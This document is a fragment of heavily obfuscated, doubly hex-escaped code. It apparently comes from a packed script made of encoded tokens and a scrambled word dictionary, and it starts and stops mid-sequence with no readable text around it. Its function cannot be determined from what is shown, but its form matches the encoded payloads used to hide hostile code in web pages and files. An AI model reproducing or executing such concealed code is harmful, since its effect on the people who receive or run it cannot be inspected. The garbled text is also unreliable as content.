c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\